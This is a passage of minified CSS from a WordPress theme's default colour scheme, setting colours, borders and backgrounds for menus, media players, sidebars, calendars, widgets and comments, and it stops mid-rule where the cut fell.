.toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#221b40}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#635c81}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_default .menu_mobile_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#221b40}.scheme_default .menu_mobile_button:hover{color:#ff1000}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#dddce1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#221b40}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#A8ADC5}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#635c81}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#221b40}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#dddce1}.scheme_default .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#dddce1;	background-color:#f2f2f4;	color:#635c81}.scheme_default .sc_layouts_cart_widget:after{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#635c81}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#221b40}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#635c81}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#635c81}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#f2f2f4}.scheme_default .preloader_wrap>div{background-color:#ff1000}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#f2f2f4}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(242,242,244,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#f2f2f4}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#dddce1}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#dddce1}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#f2f2f4;	background-color:#221b40}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#e9e9ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#221b40}.scheme_default .post_item{color:#635c81}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_meta_item{color:#635c81}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_default .post_item .post_title a:hover{color:#ff1000}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ff1000}.scheme_default .post_item.product .post_meta_item.post_categories a{color:#635c81}.scheme_default .post_meta_item.post_categories a:hover,.scheme_default .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#dddce1}.scheme_default .post_layout_classic{border-color:#dddce1}.scheme_default.gallery_preview:before{background-color:#f2f2f4}.scheme_default.gallery_preview{color:#635c81}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(25,29,50,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#191d32}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#dddce1;	background-color:#191d32}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#221b40}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#635c81}.scheme_default .wp-playlist-light{background:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#221b40}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#221b40}.scheme_default .wp-playlist-item{border-color:#dddce1}.scheme_default .format-aside .post_content_inner{color:#221b40;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#221b40}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#221b40}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#221b40;	background-color:#ff1000}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f2f2f4 0%,rgba(242,242,244,0) 100%) no-repeat scroll right top / 100% 100% rgba(242,242,244,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#dddce1}.scheme_default .nav-links-old{color:#221b40}.scheme_default .nav-links-old a:hover{color:#221b40;	border-color:#221b40}.scheme_default .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_default .nav-links-more a:hover{color:#ffffff;	background-color:#221b40}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#221b40;	background:transparent!important;	background-color:#ffffff!important}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_default .woocommerce div.product form.cart .variations label{color:#221b40}.scheme_default .posts_container .full_post_content,.scheme_default .posts_container .full_post_content:not(:last-child),.scheme_default .sc_item_posts_container .full_post_content,.scheme_default .sc_item_posts_container .full_post_content:not(:last-child){border-color:#dddce1}.scheme_default .full_post_loading:after{background-color:rgba(242,242,244,0.7)}.scheme_default button.full_post_close{color:#ffffff;	background-color:#f2f2f4}.scheme_default button.full_post_close:hover{color:#00b8f4}.scheme_default .full_post_progress_bar{stroke:#ff1000}.scheme_default .post_item_single .post_header .post_date{color:#635c81}.scheme_default .single.single-post .post_item_single,.scheme_default .related_wrap.related_style_classic .post_header,.scheme_default .comment_body{background-color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item.post_date{color:#635c81}.scheme_default .post_item_single a.post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#ffffff !important;	background:#221b40!important}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#221b40 !important;	background:#00b8f4!important}.scheme_default .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_default .socials_share .socials_caption{color:#635c81}.scheme_default .post-password-form input[type="submit"]{border-color:#221b40}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f2f2f4}.scheme_default .nav-links-single .nav-links{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#635c81}.scheme_default .nav-links-single .nav-links a .post_date{color:#635c81}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .previous_post_content{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .nav-arrow{border-color:rgba(34,27,64,0.2)}.scheme_default .nav-links-single .nav-links a{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_default .author_info .author_title{color:#ffffff}.scheme_default .author_info a{color:#ff1000}.scheme_default .author_info a:hover{color:#ffffff}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default .author_info{color:#A8ADC5;	background-color:#191d32}.scheme_default .related_wrap{border-color:#dddce1}.scheme_default .related_wrap.related_style_modern .post_header{background-color:rgba(242,242,244,0.7)}.scheme_default .related_wrap.related_style_modern:hover .post_header{background-color:#f2f2f4}.scheme_default .related_wrap.related_style_modern .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a:hover{color:#221b40}.scheme_default .nav-links-single .nav-links a .nav-arrow:after{color:#221b40}.scheme_default .page_contact_form{border-color:#dddce1}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#dddce1}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#dddce1}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_default .comments_list_wrap .comment_info{color:#221b40}.scheme_default .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_default .comments_list_wrap .comment_text{color:#635c81}.scheme_default .comments_list_wrap .comment_reply a{color:#221b40}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_default .comments_form_wrap{border-color:#dddce1}.scheme_default .comments_wrap .comments_notes{color:#635c81}.scheme_default .comments_list_wrap .comment_author{color:#ff1000}.scheme_default .comments_list_wrap .comment_author .comment_author_preffix{color:#635c81}.scheme_default .comments_list_wrap .comment_author a{color:#ff1000}.scheme_default .comments_list_wrap .comment_author a:hover{color:#221b40}.scheme_default .comment-form .trx_addons_message_box{background-color:#ffffff; color:#635c81}.scheme_default .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_default form .error_field{border-color:#ff1000!important}.scheme_default .post_item_404 .page_title{color:#635c81}.scheme_default .post_item_404 .page_description{color:#ff1000}.scheme_default .post_item_404 .go_home{border-color:#221b40}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#635c81}.scheme_default .sidebar_inner .widget + .widget{border-color:#dddce1}.scheme_default.sidebar .widget + .widget{border-color:#dddce1}.scheme_default.sidebar a{color:#ff1000}.scheme_default.sidebar a:hover{color:#00b8f4}.scheme_default .widget_search{background-color:#191d32}.scheme_default .widget_search input[type="submit"]{color:#ffffff}.scheme_default .widget_search .widget_title{color:#ffffff}.scheme_default .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_default .widget.widget_search input[type="search"]{background-color:#131627; border-color:#131627}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#dddce1}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#221b40}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ff1000}.scheme_default .sidebar_control{color:#221b40 !important;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sidebar_control:hover{color:#ff1000 !important;	background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .wp-block-archives-list li:before,.scheme_default .wp-block-categories-list li:before,.scheme_default .wp-block-page-list li:before,.scheme_default .widget ul>li:before{background-color:#ff1000}.scheme_default.sidebar .wp-block-archives-list li:before,.scheme_default.sidebar .wp-block-categories-list li:before,.scheme_default.sidebar .wp-block-page-list li:before,.scheme_default.sidebar ul>li:before{background-color:#ff1000}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#221b40}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#ff1000}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_meta_item{color:#635c81}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .widget.widget_recent_posts .recent_post_content,.scheme_default .widget_product_tag_cloud .tagcloud,.scheme_default .widget_tag_cloud .tagcloud,.scheme_default .widget_banner,.scheme_default .widget_recent_comments ul,.scheme_default .woocommerce .widget_product_categories .product-categories,.scheme_default .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_default .widget_shopping_cart .widget_shopping_cart_content{background-color:#ffffff}.scheme_default .widget_recent_comments ul li .comment-author-link{color:#221b40}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_default.sidebar .widget_archive li{color:#221b40}.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar caption,.scheme_default .wp-block-calendar caption{color:#ff1000}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar table,.scheme_default .widget_calendar .wp-calendar-nav,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar table,.scheme_default .wp-block-calendar .wp-calendar-nav{background-color:#ffffff}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#f2f2f4}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#221b40}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before,.scheme_default .sidebar .wp-block-calendar td#prev a:before,.scheme_default .sidebar .wp-block-calendar td#next a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories>ul,.scheme_default .widget_nav_menu ul:not(.sub-menu),.scheme_default .widget_archive>ul,.scheme_default .widget_pages>ul,.scheme_default .widget_meta>ul,.scheme_default .widget_recent_entries>ul,.scheme_default .widget_rss>ul,.scheme_default .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_default .wp-block-group .wp-block-latest-comments,.scheme_default .widget_text .textwidget,.scheme_default ol.wp-block-latest-comments{background-color:#ffffff}.scheme_default .wp-block-archives .select_container select,.scheme_default .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_default .textwidget .select_container select{border-color:#dddce1 !important}.scheme_default .widget_categories li{color:#221b40}.scheme_default.sidebar .widget_categories li{color:#221b40}.scheme_default .widget_recent_entries .post-date{color:#635c81}.scheme_default.widget_recent_entries .post-date{color:#635c81}.scheme_default .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default 